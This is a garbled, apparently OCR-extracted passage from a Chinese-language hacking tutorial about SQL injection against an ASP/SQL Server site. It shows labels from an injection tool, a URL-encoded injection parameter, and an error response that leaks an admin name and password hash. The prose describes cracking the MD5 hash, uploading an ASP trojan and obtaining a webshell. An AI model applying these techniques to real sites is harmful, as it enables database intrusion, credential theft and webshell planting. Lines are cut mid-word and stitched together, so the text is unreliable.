 得到第 1 个目录或者文件名 得到 爆第： 1 个 爆管理员帐号密码
ChannelID=1; ModuleName=Article+A+on+C%2EInfoID%3DA%2EArticleID+where+A%2EChannelID%3
备份SEHLL部份
库名： 目录： 爆库名
LOG备份： 第一步 第二步 第三步 第四步 第五步 册表 备份密码为'a'
SQL语句 自定义SQL语句执行
用户名和密码
Content-Length: 336
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSCQSARQA=ONHEIJCAGKOCNBOPJHIOFIPE; path=/
Cache-control: private
<font face="宋体" size=2> <p>Microsoft OLE DB Provider for SQL Server</font> <font face="宋体" size=2>错
误 '80040e07'</font> <p> <font face="宋体" size=2>将 varchar 值 '|admin|903b06faed68063b|' 转换为数据类
型为 int 的列时发生语法错误。 </font> <p> <font face="宋体 size=2>/NewComment.asp</font> <font face=
宋体" size=2>，行 99</font>
图 2
成功的话就会在下面显示出管理员帐号和密码，但是密
是经过MD5加密的。我们可以拿去在线破解MD5的网站破
然后登录后台，想办法上传ASP木马。不过这一次我们运气
好，没有破解成功。放弃么？当然不是！对于SQL版本的系
我们何必去浪费时间破密码呢，利用工具可以很简单直接获
WEBSHELL